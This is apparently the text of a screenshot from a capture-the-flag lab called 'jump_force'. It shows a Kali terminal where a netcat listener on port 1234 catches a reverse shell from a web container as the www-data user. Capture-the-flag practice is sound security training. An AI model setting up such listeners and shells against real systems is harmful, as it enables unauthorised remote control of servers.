 kali@kali: ~
Archivo Acciones Editar Vista Ayuda
kali@kali: ~/CTF/jump_force × root@kali: /home/kali/CTF/jump_force × kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [10.10.10.110] from (UNKNOWN) [172.18.0.2] 50744
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@901fb2532e4a:/var/www/html$